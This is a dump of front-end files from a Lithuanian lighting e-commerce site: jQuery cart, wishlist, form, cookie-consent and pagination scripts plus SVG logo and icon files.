            url: 'index.php?route=account/wishlist/add',
            type: 'post',
            data: 'product_id=' + product_id,
            dataType: 'json',
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['redirect']) {
                    location = json['redirect'];
                }

                if (json['success']) {
                    $('button[onclick="wishlist.add(\''+product_id+'\');"]').addClass('active').attr("onclick", 'wishlist.remove(\''+product_id+'\');');

                    $('#page-wrap').prepend('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div><div class="clear clearfix"></div>');
                }

                $('#wishlist-total span').html(json['text_wishlist']);

                $('html, body').animate({ scrollTop: 0 }, 'slow');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    },
    'remove': function(product_id, page = 0) {
        $.ajax({
            url: 'index.php?route=account/wishlist/deleteWishlist',
            type: 'post',
            data: 'product_id=' + product_id+'&page='+page,
            dataType: 'json',
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['redirect']) {
                    location = json['redirect'];
                } else  if (json['success']) {
                    $('button[onclick="wishlist.remove(\''+product_id+'\');"]').removeClass('active').attr("onclick", 'wishlist.add(\''+product_id+'\');');
                    $('#page-wrap').prepend('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div><div class="clear clearfix"></div>');
                }

                $('#wishlist-total span').html(json['text_wishlist']);
                $('html, body').animate({ scrollTop: 0 }, 'slow');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    }
}

var cart = {
    add: function (e, t) {
        $.ajax({
            url: "index.php?route=checkout/cart/add",
            type: "post",
            data: "product_id=" + e + "&quantity=" + ("undefined" != typeof t ? t : 1),
            dataType: "json",
            beforeSend: function () {
                $("#cart > button").button("loading");
            },
            complete: function () {
                $("#cart > button").button("reset");
            },
            success: function (e) {
                updateCartViewNew(e);
                fbq('track', 'AddToCart');
            },
        });
    },
    update: function (e, t) {
        $.ajax({
            url: "index.php?route=checkout/cart/editone",
            type: "post",
            data: "key=" + e + "&quantity=" + ("undefined" != typeof t ? t : 1),
            dataType: "json",
            beforeSend: function () {
                $("#cart > button").button("loading");
            },
            complete: function () {
                $("#cart > button").button("reset");
            },
            success: function (e) {
                if (getURLVar("route") == "checkout/cart") {
                    updateCartView(e);
                } else if(getURLVar("route") == "order/cart") {
                    location = 'index.php?route=order/cart';
                } else {
                    showCart();
                }
            },
        });
    },
    remove: function (e) {
        $.ajax({
            url: "index.php?route=checkout/cart/remove",
            type: "post",
            data: "key=" + e,
            dataType: "json",
            beforeSend: function () {
                $("#cart > button").button("loading");
            },
            complete: function () {
                $("#cart > button").button("reset");
            },
            success: function (e) {
                $(".cart-table > div.item-section").length <= 1 && ($(window).width() > 550 && $(".close-btn").trigger("click"), $(".cart-btn-back").trigger("click"));

                if (getURLVar("route") == "checkout/cart") {
                    updateCartView(e);
                } else if(getURLVar("route") == "order/cart") {
                    location = 'index.php?route=order/cart';
                } else {
                    showCart();
                }
            },
        });
    },
};



$(document).delegate(".phys-person-btn", "click", function () {
    $("#customer_type_individual").prop("checked", !0), $("form input").removeClass("validate invalid");
}),
$(document).delegate(".legal-person-btn", "click", function () {
    $("#customer_type_legal").prop("checked", !0), $("form input").removeClass("validate invalid");
}),
$(document).on("change", "#filled-in-box", function () {
    console.log("click"), $('input[name="register"]').is(":checked") ? $("div.password-wrap").show() : $("div.password-wrap").hide();
}),
$(document).delegate("form.__ajax", "submit", function () {
    var e = $(this);
    return (
        e.find("input").removeClass("validate invalid"),
        $.ajax({
            url: e.attr("action"),
            data: e.serialize(),
            method: e.attr("method") || "POST",
            dataType: "json",
            success: function (t) {
                $('.alert-dismissible').remove();
                if (t.success) {
                    if (e.is("#contact-form")) {
                        $('#page-wrap').prepend('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> Forma išsiųsta <button type="button" class="close" data-dismiss="alert">&times;</button></div><div class="clear clearfix"></div>');
                        window.dataLayer.push({
                            'event': 'contact',
                            'contact_method': 'contact_form',
                            'contact_value': 'Success'
                        });
                    }
                    e[0].reset();
                }

                if (($(".error-message").html(""), t.error))
                    $.each(t.error, function (n, o) {
                        e.find('input[name="' + o + '"]').addClass("validate invalid"),
                        t.message &&
                        t.message[o] &&
                        e
                        .find('input[name="' + o + '"]')
                        .parent()
                        .next(".error-message")
                        .html(t.message[o])
                        .show();
                    }),
                e.is("#make-order-form") && $("html, body").animate({ scrollTop: $('input[name="' + t.error[0] + '"]').offset().top - 200 }, 1e3);
                else if (
                    ((t.success || t.url) &&
                        (e.is("#contact-form") || e.is("#info-form")
                            ? $(".contact-form-button").hasClass("active") ||
                            ($(".contact-form-button").addClass("active"),
                                window.setTimeout(function () {
                                    $(".contact-form-button").removeClass("active");
                                }, 1500))
                            : t.url && (window.location = t.url)),
                        t.html)

                    ) {
                    var n = $(t.html);
                e.hide(),
                n.insertAfter(e),
                setTimeout(function () {
                    n.hide(), e.show();
                }, 2e3);
            }
        },
    }),
        !1
        );
}),
$(document).on("change, click, keyup", ".spinner #product_quantity", function () {
    var e = $(this).val(),
    t = $(this).data("id");
    cart.update(t, e);
}),
$(document).on("change", 'input[name="shipping"]', function () {
    shipping();
});
function setCookie(e) {
    var t = e.name + "=" + e.value;
    if ("expire" in e) {
        var n = new Date();
        n.setTime(n.getTime() + 60 * e.expire * 1e3);
        var o = "; expires=" + n.toUTCString();
        t += o;
    }
    if ("path" in e) {
        var i = "; path=" + e.path;
        t += i;
    }
    document.cookie = t;
}
function getCookie(e) {
    var t = new RegExp(e + "=([^;]+)"),
    n = t.exec(document.cookie);
    return null != n ? unescape(n[1]) : null;
}
function getURLVar(e) {
    var t = [],
    n = String(document.location).split("?");
    if (n[1]) {
        var o = n[1].split("&");
        for (i = 0; i < o.length; i++) {
            var a = o[i].split("=");
            a[0] && a[1] && (t[a[0]] = a[1]);
        }
        return t[e] ? t[e] : "";
    }
}
function shipping() {
    "flat" == $("input[name=shipping]:checked").val() ? $("#shipping-block").hide() : $("#shipping-block").show();
}

function showLoading() {
    $(".loading").fadeIn(300);
}
function hideLoading() {
    $(".loading").fadeOut(300);
}



function updateCartView(e,t){
    shouldExpand=t||!1,
    showLoading(),
    $requestUrl="/index.php?route=checkout/cart/index",
    $.get($requestUrl,function(t) {
        var n=$("<div/>").html(t),o=n.find(".side-form > div.cart-form");

        var shipping_cost = n.find('#delivery_cost').val();
        var shipping_method = n.find('#delivery_method').val();
        if(shipping_method != 'pickup') {
            $('#delivery_cost_html').html(shipping_cost);
        }

        if($(".side-form > div.cart-form").replaceWith(o),$(".cart-side-icon").show(),$("div.dropdown-cart-mobile").length){
            var i=n.find("div.dropdown-cart-mobile");$("div.dropdown-cart-mobile").replaceWith(i)
        }
        if($(".scrollbar-inner").scrollbar(),$(".fancybox").fancybox(),$(".checkout-form").length){
            var a=n.find(".checkout-form");$(".checkout-form").replaceWith(a),$(".cancel-item-btn").is(":visible")||$(".transparent-bg").fadeIn()
        }
        var r=$(".cart-item-num").first().text();e.total>=0&&$(".cart-item-num").html(e.total),shouldExpand&&0==r&&($(".content-push, .footer, .header").addClass("shifted"),$(".side-form-wrap").addClass("shifted"),$(".content-expandable").hide(),$(".content-expandable.cart-form").show(),$(".transparent-bg").css({"z-index":2}).addClass("shifted"))
    }),
    hideLoading();
    setTimeout(function() {
        if ($('#pr-total-m').length > 0) {
            if ($('#pr-total-m').attr('data-price') > 200) {
                $('#payment2').parents('.payment_cash').hide();
                $('#payment2').attr('disabled', 'disabled');
            } else {

                var shipping_method = $('input[name="shipping"]:checked').val();
                if (shipping_method == 'pickup') {
                    $('#payment2').parents('.payment_cash').show();
                    $('#payment2').attr('disabled', false);
                }
            }
        }
    },800);
   


}

function pinterest(product_id) {
    $.ajax({
        url: 'index.php?route=product/product/pinterest',
        type: 'post',
        data: 'product_id=' + product_id,
        dataType: 'json',
        success: function(json) {

        },
        error: function(xhr, ajaxOptions, thrownError) {

        }
    });
}

$(document).ready(function () {
    if (!getCookieNew('g_all') && !getCookieNew('g_statisics') && !getCookieNew('g_marketing') && !getCookieNew('g_necessary')) {
  $('#cookies_bar').show();
} else {
  $('#cookies_bar').remove();
}
  const date = new Date();
  date.setTime(date.getTime() + (7 * 24 * 60 * 60 * 1000));

  $('#mark-all').click(function(event) {
      gtag('consent', 'update', {
        'ad_storage': 'granted',
        'ad_user_data': 'granted',
        'ad_personalization': 'granted',
        'analytics_storage': 'granted'
    });
      document.cookie = "g_all=g_all; expires=" + date.toGMTString() + "; path=/";
      $('#cookies_bar').remove();
  });

  $('#mark-checked').click(function(event) {
      $('#cookies_bar .checkboxes input:checked').each(function(index, el) {
        var value = $(this).attr('name');

        if (value == 'g_statisics') {
          document.cookie = "g_statisics=g_statisics; expires=" + date.toGMTString() + "; path=/";
          gtag('consent', 'update', {
            'ad_storage': 'granted'
        });
      }

      if (value == 'g_marketing') {
          document.cookie = "g_marketing=g_marketing; expires=" + date.toGMTString() + "; path=/";
          gtag('consent', 'update', {
            'ad_user_data': 'granted'
        });
      }

      if (value == 'g_marketing') {
          document.cookie = "g_marketing=g_marketing; expires=" + date.toGMTString() + "; path=/";
          gtag('consent', 'update', {
            'ad_personalization': 'granted'
        });
      }
      document.cookie = "g_necessary=g_necessary; expires=" + date.toGMTString() + "; path=/";
      gtag('consent', 'update', {
          'analytics_storage': 'granted'
      });
  });
      $('#cookies_bar').remove();
  });


    $("body").on("click", ".cart-side-up", function () {
        var e = $(this).closest(".numeric-btn").find(".spinner input");
        e.val(parseInt(e.val(), 10) + 1).keyup(), e.val() <= 1 && e.val(1);
    });
    $("body").on("click", ".cart-side-down", function () {
        var e = $(this).closest(".numeric-btn").find(".spinner input");
        e.val(parseInt(e.val(), 10) - 1).keyup(), e.val() <= 1 && e.val(1);
    });

    // $('body').on('click', '.cart-side-up ,.cart-side-down', function(event) {
    //     alert('clicked');
    // });

    $(document).on("click", ".description-menu", function (e) {
        $(".cat-desc-list").toggle();
    }),
    $(document).on("click", ".side-menu-wrap .menu a", function () {
        var e = { name: "last-clicked-product", value: "dummy-str", expire: -99999 };
        setCookie(e);
    }),
    $(document).on("click", ".shop-list .product-item a", function (e) {
        e.preventDefault();
        var t = { url: window.location.pathname, product: $(this).attr("href"), page: $(".pages").attr("data-current-page") },
        n = { name: "last-clicked-product", value: JSON.stringify(t) };
        setCookie(n), (window.location.href = $(this).attr("href"));
    }),
    $("#language a").on("click", function (e) {
        e.preventDefault(), $("#language input[name='code']").attr("value", $(this).attr("href")), $("#language").submit();
    }),
    $(".send-newsletter-btn").click(function (e) {
        var t = $(this),
        n = $(this).parents("form").find(".newsletter-email").val(),
        o = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return o.test(n)
        ? (t.find("svg").show(),
            $(this).parents("form").find(".newsletter-email").css("borderBottomColor", "#7d7d7d"),
            $.post(
                "index.php?route=common/newsletter",
                { email: n },
                function (e) {
                    t.css("backgroundColor", "#34B96F"),
                    setTimeout(function () {
                        t.css("backgroundColor", "#1e1e1e");
                    }, 1e3);
                },
                "json"
                ),
            !1)
        : (t.removeClass("active"), $(this).parents("form").find(".newsletter-email").css("borderBottomColor", "#F44336"), !1);
    }),
    $(".menu-extend").hover(
        function () {
            $(".menu-extend").removeClass("is-hidden");
        },
        function () {
            $(".menu-extend").addClass("is-hidden");
        }
        );

    $("img").mouseenter(function () {
        var crs = $(this).attr("data-crossfade");
        var cls = $(this).attr("class");
        if (typeof crs !== "undefined" && crs != "") {
            var cr = $('<img src="' + crs + '" alt="" class="' + cls + ' crossfade">');
            $(this).parent().append(cr);
            $(cr).load(function () {
                $(cr).fadeTo(1, 1, "linear", function () {});
            });
            $(cr).mouseout(function () {
                var cr = $(this).parent().find(".crossfade");
                $(cr).fadeOut(1, function () {
                    $(cr).remove();
                });
            });
        }
    });
});


function updateCartViewNew(e) {

    let count = e.total;
    $('#cartHeader span.cnt').text('('+count+')');
    $('.mobile-icon-cart span.cnt').text(count);
    $('.mobile-icon-cart span.cnt').attr('class', 'cnt cnt'+count);
    hideLoading();

    $('#cartModalContent').html(e.confirmation);
    $('#cartModal').modal();
//updateCartView(e,"expand");
}

function showCart() {
    showLoading();
    $.ajax({
        url: "index.php?route=common/cart", type: "post", data: "", dataType: "html",
        success: function (e) {
            $('.cart_content_small').html(e);
            $('.cart_content_small').show();
            hideLoading();
        }
    })
}

window.addEventListener('click', function(e){
    if (document.getElementById('cart_content_small').contains(e.target)){
// Clicked in box
    } else{
        if($('.cart_content_small').is(":visible")) {
            $('.cart_content_small').hide();
        }
    }
});


function showLogin() {
    showLoading();
    $.ajax({
        url: "index.php?route=module/login", type: "post", data: "", dataType: "html",
        success: function (e) {
            $('.login_content_small').html(e);
            $('.login_content_small').show();
            hideLoading();
        }
    })
}
function showRegistration() {
    showLoading();
    $.ajax({
        url: "index.php?route=module/register", type: "post", data: "", dataType: "html",
        success: function (e) {
            $('.login_content_small').html(e);
            $('.physical-person-form').show();
            $('.login_content_small').show();
            hideLoading();
        }
    })
}
function showReminder() {
    showLoading();
    $.ajax({
        url: "index.php?route=module/change_password", type: "post", data: "", dataType: "html",
        success: function (e) {
            $('.login_content_small').html(e);
            $('.login_content_small').show();
            hideLoading();
        }
    })
}

window.addEventListener('click', function(e){
    if (document.getElementById('login_content_small').contains(e.target)  ){
    } else{
        if($('.login_content_small').is(":visible")) {
            $('.login_content_small').hide();
        }
        if($('.login_content_mobile').is(":visible")) {
            $('.login_content_mobile').hide();
        }
    }
});

function switchPhysical(){
    $('.legal-person-form').hide();
    $('.physical-person').show();
    $('.phys-person-btn').addClass('active-form');
    $('.legal-person-btn').removeClass('active-form');
}
function switchCompany(){
    $('.physical-person').hide();
    $('.legal-person-form').show();
    $('.phys-person-btn').removeClass('active-form');
    $('.legal-person-btn').addClass('active-form');
}

function imageSearchResults() {

    let ids = [];
    for (var i = 0; i < arguments.length; i++) {
        ids[i] = arguments[i];
    }

    if(typeof ids == 'object') {
        var str = ids.join(',');
    } else {
        var str = ids;
    }

    if(str == '') {
        alert('Į šią nuotrauką panašių prekių rasti nepavyko. Prašome pasirinkti kitą šviestuvo nuotrauką.');
    }

    $.ajax({
        url: "index.php?route=product/search/image", type: "post", data: {ids: str}, dataType: "html",
        success: function (newPage) {

            $('#page-wrap').html(newPage);
            $('#page-wrap').removeClass('container-fluid').addClass('container');

            var list = $('#list').val();
            var new_url = 'index.php?route=product/search&list='+list;

            history.replaceState({}, null, new_url);
            hideLoading();

            window.callback_js_function_after();

        }
    });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/image/logo-mobile2.svg
body_size: 1719
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="200px" height="29px" viewBox="0 0 200 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Asset 1</title>
    <defs>
        <linearGradient x1="0%" y1="50%" x2="100.009225%" y2="50%" id="linearGradient-1">
            <stop stop-color="#5BC4BE" offset="0%"></stop>
            <stop stop-color="#44C4CD" offset="32%"></stop>
            <stop stop-color="#09C3F4" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="0%" y1="50%" x2="99.9904213%" y2="50%" id="linearGradient-2">
            <stop stop-color="#5BC4BE" offset="0%"></stop>
            <stop stop-color="#44C4CD" offset="32%"></stop>
            <stop stop-color="#09C3F4" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="0%" y1="50%" x2="99.8747295%" y2="50%" id="linearGradient-3">
            <stop stop-color="#5BC4BE" offset="0%"></stop>
            <stop stop-color="#44C4CD" offset="32%"></stop>
            <stop stop-color="#09C3F4" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="-105.871675%" y1="100%" x2="100.009225%" y2="100%" id="linearGradient-4">
            <stop stop-color="#F16997" offset="0%"></stop>
            <stop stop-color="#615DA9" offset="38%"></stop>
            <stop stop-color="#647AB7" offset="53%"></stop>
            <stop stop-color="#69B5D4" offset="85%"></stop>
            <stop stop-color="#6BCCDF" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="0%" y1="100%" x2="205.84219%" y2="100%" id="linearGradient-5">
            <stop stop-color="#F16997" offset="0%"></stop>
            <stop stop-color="#615DA9" offset="38%"></stop>
            <stop stop-color="#647AB7" offset="53%"></stop>
            <stop stop-color="#69B5D4" offset="85%"></stop>
            <stop stop-color="#6BCCDF" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="-60.6745924%" y1="0%" x2="144.929432%" y2="0%" id="linearGradient-6">
            <stop stop-color="#F16997" offset="0%"></stop>
            <stop stop-color="#615DA9" offset="38%"></stop>
            <stop stop-color="#647AB7" offset="53%"></stop>
            <stop stop-color="#69B5D4" offset="85%"></stop>
            <stop stop-color="#6BCCDF" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="Desktop-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Pagrindinis" transform="translate(-641.000000, -18.000000)" fill-rule="nonzero">
            <g id="Asset-1" transform="translate(641.000000, 17.999273)">
                <path d="M30.3628824,28.344454 L43.4109478,0.000856531617 L56.8074196,28.3420004 L51.2304635,28.3420004 L48.7916186,23.2312219 L35.2798292,23.2312219 L32.9194985,28.3420004 L30.3628824,28.344454 Z M36.1704738,21.2978117 L47.9034276,21.2978117 L41.9388081,8.71347032 L36.1704738,21.2978117 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M78.4552347,28.344454 L69.4359251,15.8386267 L67.2669725,15.8386267 L67.2669725,28.3518146 L62.2322546,28.3518146 L62.2322546,0.000856531617 L67.1884584,0.000856531617 C71.7177417,0.000856531617 80.3518414,0.0401135918 80.3518414,7.93814338 C80.3518414,12.3545626 77.7584219,14.2879729 74.6595677,15.1786174 L84.1843119,28.3420004 L78.4552347,28.344454 Z M75.3563805,7.94059694 C75.3563805,1.89991682 69.9266384,1.93917061 69.9266384,1.93917061 L67.2547047,1.97843094 L67.2547047,13.8242488 L69.9266384,13.8242488 C70.6627082,13.8242488 71.9410163,13.8242488 73.1015531,13.1666931 L73.1800672,13.127436 C74.3430576,12.4306232 75.3563805,10.960937 75.3563805,7.94059694 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M115.469735,14.1726552 C115.469735,29.0020097 100.1374,28.344454 99.7889933,28.344454 L90.3820203,28.344454 L90.3820203,0.000856531617 L99.7889933,0.000856531617 C100.215914,0.042567158 115.469735,-0.926591514 115.469735,14.1726552 Z M109.546826,14.1726552 C109.546826,2.32683734 99.7889933,2.32683734 99.7889933,2.32683734 L95.4142847,2.32683734 L95.4142847,26.020968 L99.7889933,26.020968 C99.7889933,26.020968 109.546826,26.1362443 109.546826,14.1726552 Z" id="Shape" fill="#FFFFFF"></path>
                <polygon id="Path" fill="#FFFFFF" points="140.292465 28.344454 122.055107 28.344454 122.055107 0.000856531617 140.292465 0.000856531617 140.292465 1.93917388 127.094732 1.93917388 127.094732 12.3913661 138.052359 12.3913661 138.052359 14.7222541 127.094732 14.7222541 127.094732 26.4159509 140.297372 26.4159509"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="168.133081 0.000856531617 168.133081 28.344454 149.201364 9.41028313 149.201364 28.344454 146.877837 28.344454 146.877837 0.000856531617 165.809554 18.8933167 165.809554 0.000856531617"></polygon>
                <path d="M173.555463,28.344454 L186.603528,0.000856531617 L200,28.3420004 L194.423044,28.3420004 L191.984199,23.2312219 L178.47241,23.2312219 L176.112079,28.3420004 L173.555463,28.344454 Z M179.355694,21.2978117 L191.088647,21.2978117 L185.131388,8.71347032 L179.355694,21.2978117 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M21.6306401,4.30931888 C21.4374865,3.98972221 21.0913439,3.79431915 20.7179135,3.79406997 L11.2103442,3.79406997 L11.8090144,4.07868365 L12.405231,4.36575091 C13.9827241,5.12703348 15.3092285,6.32412283 16.2278872,7.81546507 C17.1586358,9.31967077 17.6498791,11.0543204 17.6460485,12.8231938 L17.6460485,14.1726552 L19.6726943,9.77341094 L21.6944329,5.37416664 C21.853737,5.03110222 21.8297624,4.63091075 21.6306401,4.30931888 Z" id="Path" fill="url(#linearGradient-1)"></path>
                <path d="M10.4840886,5.37416664 C10.645053,5.03434625 10.6224375,4.6360396 10.4240423,4.31662331 C10.2256471,3.99720702 9.8786241,3.80039573 9.50266212,3.79406997 L0,3.79406997 L1.19488677,4.36820447 C4.41998611,5.94686489 6.45659131,9.23251166 6.4357043,12.8231938 L6.4357043,14.1726552 L10.4840886,5.37416664 Z" id="Path" fill="url(#linearGradient-2)"></path>
                <path d="M15.9481807,14.1726552 L6.43325073,14.1726552 L7.6281375,14.7467897 C10.854089,16.3232373 12.8912696,19.6088587 12.868955,23.1993255 L12.868955,24.5512405 L16.9296072,15.7527519 C17.0905716,15.4129315 17.0679561,15.0146249 16.8695609,14.6952086 C16.6711657,14.3757923 16.3241427,14.178981 15.9481807,14.1726552 Z" id="Path" fill="url(#linearGradient-3)"></path>
                <g id="Group-29" transform="translate(0.000000, 3.794070)">
                    <path d="M21.6306401,0.515248914 C21.4374865,0.19565224 21.0913439,0.000249183679 20.7179135,0 L11.2103442,0 L11.8090144,0.284613686 L12.405231,0.571680938 C13.9827241,1.33296351 15.3092285,2.53005287 16.2278872,4.0213951 C17.1586358,5.5256008 17.6498791,7.26025046 17.6460485,9.02912383 L17.6460485,10.3785853 L19.6726943,5.97934097 L21.6944329,1.58009667 C21.853737,1.23703225 21.8297624,0.836840779 21.6306401,0.515248914 Z" id="Path" fill="url(#linearGradient-4)"></path>
                    <path d="M10.4840886,1.58009667 C10.645053,1.24027628 10.6224375,0.841969634 10.4240423,0.522553345 C10.2256471,0.203137055 9.8786241,0.00632576069 9.50266212,0 L0,0 L1.19488677,0.574134505 C4.41998611,2.15279492 6.45659131,5.4384417 6.4357043,9.02912383 L6.4357043,10.3785853 L10.4840886,1.58009667 Z" id="Path" fill="url(#linearGradient-5)"></path>
                    <path d="M15.9481807,10.3785853 L6.43325073,10.3785853 L7.6281375,10.9527198 C10.854089,12.5291674 12.8912696,15.8147887 12.868955,19.4052555 L12.868955,20.7571705 L16.9296072,11.9586819 C17.0905716,11.6188616 17.0679561,11.2205549 16.8695609,10.9011386 C16.6711657,10.5817223 16.3241427,10.384911 15.9481807,10.3785853 Z" id="Path" fill="url(#linearGradient-6)"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.sviestuvai.lt/catalog/view/javascript/pagination.js
body_size: 941
content:
function paginator() {
    var _this = this;
    // global variables for variables to be reused everywhere else, according to DRY principle.
    this.paginationContainerSelector = ".pages .pagination-container";
    this.currentPageSelector = "li.active";
    this.loadIntoSelector = ".shop-list-wrap";
    this.showMoreButtonSelector = ".show-more-btn";
    this.productsWrapperSelector = ".shop-list";
    this.urlPageParaneter = "page";
    this.scrollToLoadedContent = true;
    this.showMoreButton = ' \
                          <div class="show-more-btn-wrap"> \
                          <div class="show-more-btn"> \
                          RODYTI DAUGIAU\
                          </div>\
                          </div>';
    this.noHistory = false;
    this.getCurrentPageNo = function () {
        var page = parseInt($(_this.paginationContainerSelector+" .pagination "+_this.currentPageSelector).text());
        return parseInt(page);
    }

    this.getNextPageNo = function () {
        var page = $(_this.paginationContainerSelector+" .pagination "+_this.currentPageSelector+" + li a").text();
        if (page.length > 0) {
            return parseInt(page);
        } else {
            return null;
        }
    }

    this.genUrl = function () {
        var currentUrl = window.location.href;
        var replaceParam = _this.urlPageParaneter+"="+_this.getNextPageNo();
        if (currentUrl.indexOf("&page") > -1) {
            return currentUrl.replace(/page=\d+/gi, replaceParam);;
        } else {
            return currentUrl+"&"+replaceParam;
        }
    }

    this.updateHistory = function () {
	if (window.location.pathname.indexOf("&page") > -1) {
            history.replaceState({}, null, window.location.pathname.replace(/&page=\d+/, '&page='+_this.getCurrentPageNo()));
        } else {
            history.replaceState({}, null, window.location.pathname+'&page='+_this.getCurrentPageNo());
        }
    }

    this.loadNextPage = function () {
        showLoading();
        $.get(_this.genUrl(), function (newPage) {
            var newProducts = $(newPage).find(_this.productsWrapperSelector).children();
            var newPaginator = $(newPage).find(_this.paginationContainerSelector).children();
            var productTotal = $(newPage).find(_this.productsWrapperSelector).attr("data-total-products");
            $(_this.productsWrapperSelector).append(newProducts);
            $(_this.paginationContainerSelector).html(newPaginator);
            $(_this.productsWrapperSelector).data("total-products", productTotal);
	    if (!_this.noHistory)
            _this.updateHistory();
            if (_this.getNextPageNo() == null) {
                $(".show-more-btn-wrap").remove();
            }
            hideLoading();
            
            /*if($(".pages .paging").length > 0) {
                $(".pages .paging").removeClass('current');
                $(".pages .paging-"+_this.getCurrentPageNo()).addClass('current');
                let prev = _this.getCurrentPageNo() - 1;
                let next = _this.getCurrentPageNo() + 1;
                
                let phref = $(".pages .paging-"+_this.getCurrentPageNo()).attr("href");
                let ppos = phref.indexOf("page=");
                let blank = phref.substring(0, ppos+5);
                
                if(prev < 1) {
                    $(".pages .paging-prev").attr("href", blank+"1");
                    $(".pages .paging-prev").removeClass("active");
                    $(".pages .paging-prev").addClass("passive");
                } else {
                    $(".pages .paging-prev").attr("href", blank+prev);
                    $(".pages .paging-prev").removeClass("passive");
                    $(".pages .paging-prev").addClass("active");
                }
                
                let maxpage = $(".pages .paging").length - 2;
                if(next > maxpage) {
                    $(".pages .paging-next").attr("href", blank+maxpage);
                    $(".pages .paging-next").removeClass("active");
                    $(".pages .paging-next").addClass("passive");
                } else {
                    $(".pages .paging-next").attr("href", blank+next);
                    $(".pages .paging-next").removeClass("passive");
                    $(".pages .paging-next").addClass("active");
                }
                
                
            }*/
	    /*
            if (_this.scrollToLoadedContent == true) {
                $('html, body').animate({scrollTop: newProducts.offset().top-70}, 2000);
            }
	  */
        });
    }

    /*
     * method for checkinf if all selectors exist
     * in page. if so, it's safe to disable default
     * pagination and start ajax based one.
     *
     * returns error score. Score 0 means 0 errors.
     *
     * return int
     */
    this.checkSelectorErrors = function () {
        var errorScore = 0;
        var selectors =  [
            _this.paginationContainerSelector,
            _this.loadIntoSelector,
            _this.currentPageSelector,
            _this.productsWrapperSelector,
        ];
        for (i = 0; i < selectors.length; i++) {
            if ($(selectors[i]).length == 0) {
                errorScore++;
            }
        }
        return errorScore;
    }


    this.main = function () {
        // if all selectors in place, hide the default paginator
        // and start the javascript based one.
        if (_this.checkSelectorErrors() == 0) {
            //$(_this.paginationContainerSelector).hide();
            // Check if next page exists.
            // If it does, show the next button.
            if (_this.getNextPageNo() != null) {
                if ($(_this.showMoreButtonSelector).length < 1) {
                    $(".content > .container-fluid").append(_this.showMoreButton);
                }
            }
        }
    }

    this.clickHook = function () {
        $(document).on("click", _this.showMoreButtonSelector, function () {
            _this.loadNextPage();
        });
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/image/style/search.svg
body_size: -166
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.33366 9.16666C3.33366 5.94499 5.94533 3.33332 9.16699 3.33332C12.3887 3.33332 15.0003 5.94499 15.0003 9.16666C15.0003 10.7383 14.3788 12.1648 13.3681 13.2137C13.3396 13.2356 13.3122 13.2596 13.2861 13.2857C13.26 13.3118 13.236 13.3392 13.2141 13.3677C12.1651 14.3784 10.7386 15 9.16699 15C5.94533 15 3.33366 12.3883 3.33366 9.16666ZM13.8484 15.0266C12.5653 16.0529 10.9378 16.6667 9.16699 16.6667C5.02486 16.6667 1.66699 13.3088 1.66699 9.16666C1.66699 5.02452 5.02486 1.66666 9.16699 1.66666C13.3091 1.66666 16.667 5.02452 16.667 9.16666C16.667 10.9375 16.0533 12.565 15.0269 13.848L18.0896 16.9107C18.415 17.2362 18.415 17.7638 18.0896 18.0892C17.7642 18.4147 17.2365 18.4147 16.9111 18.0892L13.8484 15.0266Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.sviestuvai.lt/catalog/view/javascript/materialize.js
body_size: 41495
content:
